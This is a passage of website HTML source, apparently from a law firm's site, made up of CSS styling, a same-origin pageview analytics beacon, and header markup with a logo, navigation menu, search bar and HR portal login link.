0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .NhIpL table thead tr td:first-child,.NhIpL table thead tr th:first-child{border-radius:8px 0 0 8px;} .NhIpL table thead tr td:last-child,.NhIpL table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .NhIpL table tbody tr:nth-child(even){background-color:#bfe3e1;} .NhIpL table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .NhIpL table tbody tr th:first-child{border-radius:8px 0 0 8px;} .NhIpL table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .NhIpL table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .NhIpL table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .NhIpL table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .NhIpL table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.NhIpL table tbody tr td{white-space:nowrap;}} .NhIpL sub{position:relative;top:0.5em;font-size:80%;} .NhIpL .responsive-table{position:relative;overflow-x:auto;} .NhIpL *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .NhIpL > *:first-child{margin-top:0;} .NhIpL > *:last-child{margin-bottom:0;} .NhIpL p{font-size:14px;line-height:20px;} .NhIpL p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.NhIpL p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .NhIpL p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.NhIpL p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .NhIpL p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;} @media (max-width:767px){.NhIpL{text-align:center;-webkit-order:2;-ms-flex-order:2;order:2;}}
/* sc-component-id: Footerstyles__LegalText-sc-urtp5e-13 */
.kkWoQA{text-align:center;} .kkWoQA h1,.kkWoQA .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .kkWoQA h2,.kkWoQA .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .kkWoQA h3,.kkWoQA .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .kkWoQA h4,.kkWoQA .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .kkWoQA p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .kkWoQA p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .kkWoQA p.center{text-align:center;} .kkWoQA p.right{text-align:right;} .kkWoQA p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .kkWoQA p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .kkWoQA p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.kkWoQA p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .kkWoQA p a:focus{outline:none;} .kkWoQA p a:focus,.kkWoQA p a:hover{color:#55959a;} .kkWoQA a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.kkWoQA a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .kkWoQA a:focus{outline:none;} .kkWoQA a:focus,.kkWoQA a:hover{color:#55959a;} .kkWoQA ol,.kkWoQA ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .kkWoQA ol li,.kkWoQA ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .kkWoQA ol li p,.kkWoQA ul li p{display:inline;} .kkWoQA ol li p:last-child,.kkWoQA ul li p:last-child{margin-bottom:0;} .kkWoQA ol{list-style:decimal;padding-left:1.2em;} .kkWoQA ul{list-style:none;padding-left:1.2em;} .kkWoQA ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .kkWoQA ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .kkWoQA ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .kkWoQA ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .kkWoQA blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .kkWoQA blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .kkWoQA .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .kkWoQA .quote-name > strong{display:block;} .kkWoQA hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .kkWoQA table{border-collapse:collapse;margin-bottom:1em;width:100%;} .kkWoQA table thead tr td,.kkWoQA table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .kkWoQA table thead tr td:first-child,.kkWoQA table thead tr th:first-child{border-radius:8px 0 0 8px;} .kkWoQA table thead tr td:last-child,.kkWoQA table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .kkWoQA table tbody tr:nth-child(even){background-color:#bfe3e1;} .kkWoQA table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .kkWoQA table tbody tr th:first-child{border-radius:8px 0 0 8px;} .kkWoQA table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .kkWoQA table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .kkWoQA table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .kkWoQA table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .kkWoQA table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.kkWoQA table tbody tr td{white-space:nowrap;}} .kkWoQA sub{position:relative;top:0.5em;font-size:80%;} .kkWoQA .responsive-table{position:relative;overflow-x:auto;} .kkWoQA *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .kkWoQA > *:first-child{margin-top:0;} .kkWoQA > *:last-child{margin-bottom:0;} .kkWoQA p{font-size:13px;line-height:17px;} .kkWoQA p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.kkWoQA p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .kkWoQA p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.kkWoQA p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .kkWoQA p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;}
/* sc-component-id: Footerstyles__SocialLinks-sc-urtp5e-14 */
.LgqIA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:16px;column-gap:16px;-webkit-order:-1;-ms-flex-order:-1;order:-1;} @media (min-width:768px){.LgqIA{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-order:initial;-ms-flex-order:initial;order:initial;}}
/* sc-component-id: Footerstyles__SocialLink-sc-urtp5e-15 */
.fPzGby{color:#ffffff;} @media (prefers-reduced-motion:no-preference){.fPzGby{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:opacity,-webkit-transform;-webkit-transition-property:opacity,transform;transition-property:opacity,transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:opacity,transform;}} .fPzGby svg{height:20px;} .fPzGby:hover{opacity:0.8;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
/* sc-component-id: Footerstyles__FooterLogos-sc-urtp5e-16 */
.fEdxze{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:clamp(1rem,0.72rem + 0.78vw,1.5rem);padding:0 8px;margin:0 auto;} .fEdxze > *{-webkit-flex:0 0 106px;-ms-flex:0 0 106px;flex:0 0 106px;} .fEdxze img{width:100%;height:clamp(4rem,2.56rem + 4.07vw,6.63rem);object-fit:contain;} .fEdxze > iframe{max-width:50%;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;} @media (min-width:768px){.fEdxze > iframe{max-width:22%;}}</style>
        
<script nonce='YNYp0Fcg4rsOUpCLEEC1uA==' >var url="/umbraco/umarketingsuite/pagedata/ping",pageviewId="b72fe566d95a4761918b32aa09e58cf7";if("function"==typeof navigator.sendBeacon&&"function"==typeof Blob){var e=new Blob([pageviewId],{type:"text/plain"});navigator.sendBeacon(url,e)}else{var a=new XMLHttpRequest;a.open("POST",url,!1),a.setRequestHeader("Content-Type","text/plain"),a.send(pageviewId)}</script></head>

<body>
        

    <div id="react_0HNJ1RSKNC2BU"></div>

<div id="react_Components_Header_9FDDD4B5D3CE52B4F907B42E6D189BF6" class="react_Components_Header_9FDDD4B5D3CE52B4F907B42E6D189BF6"><div data-show-overlay="false" class="Headerstyles__NavOverlay-sc-l4issh-0 itAvIk"></div><header data-show-bg="false" data-is-active="false" data-dropdown-showing="false" class="Headerstyles__Container-sc-l4issh-1 hxcNna"><div class="Headerstyles__Inner-sc-l4issh-2 flxxYh"><div class="Headerstyles__Grid-sc-l4issh-3 dpKxZG"><div class="Headerstyles__LogoHolder-sc-l4issh-4 hqznqo"><a href="/" target="_self" title="Go to homepage" class="Headerstyles__HomeLink-sc-l4issh-5 bemDAH"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Headerstyles__NavHolder-sc-l4issh-6 jIBOSF"><nav data-m-active="false" data-dropdown="false" aria-hidden="true" aria-label="Main Navigation" class="Navigationstyles__Nav-sc-s03crv-0 jKNzdt"><div class="Navigationstyles__ListArea-sc-s03crv-5 iAnZpt"><ul class="Navigationstyles__NavList-sc-s03crv-6 bSEklP"><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/people/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">People</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Legal Services</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/sectors/" tabindex="-1" target="_self" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Sectors</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/insights-events/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Insights</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">About Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/digital-law/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Digital Law</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/careers/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Careers</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/get-in-touch/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Contact Us</span></a></li></ul></div></nav></div><div class="Headerstyles__CtaHolder-sc-l4issh-7 feEdmE"><button type="button" class="Headerstyles__SearchHeaderBtn-sc-l4issh-8 dsWHAP"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg> <span>Search</span></button><a href="/hr-portal-login/" target="_self" class="Headerstyles__AccountBtn-sc-l4issh-14 gKIWDX"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 0a12 12 0 1012 12A12 12 0 0012 0M5.18 19.967a7.977 7.977 0 014.72-5.89 4.616 4.616 0 004.2 0 7.969 7.969 0 014.722 5.89 10.449 10.449 0 01-13.64 0M12 13.081a3.166 3.166 0 113.166-3.166A3.169 3.169 0 0112 13.081m8.05 5.647a9.5 9.5 0 00-4.586-5.7 4.666 4.666 0 10-6.929 0 9.515 9.515 0 00-4.586 5.7 10.5 10.5 0 1116.1 0" fill="currentColor"></path></svg> <span>HR Portal Login</span></a><button type="button" class="Headerstyles__BurgerBtn-sc-l4issh-15 hMTNeS"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 14"><g fill="currentColor"><path d="M16.346 13.998H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3M14.25 7.486H3.75A.705.705 0 013 6.837a.705.705 0 01.75-.651h10.5a.705.705 0 01.75.651.705.705 0 01-.75.651M16.346 1.3H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3"></path></g></svg></div> <span>Menu</span></button></div></div></div><div data-show-suggestions="false" class="Headerstyles__SearchBar-sc-l4issh-9 jtmNup"><div class="Headerstyles__SearchBarInner-sc-l4issh-10 kGJcNO"><input type="text" aria-label="Keyword Search" placeholder="What are you looking for?" value="" class="Headerstyles__SearchInput-sc-l4issh-11 dyhOtQ"/><button aria-label="Submit Search" class="Headerstyles__SearchBtn-sc-l4issh-12 gDsMq"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg></button><button type="button" class="Headerstyles__SearchClose-sc-l4issh-13 bwulAK"><svg viewBox="0 0 20 20"><path d="M19.693 18.177L11.473 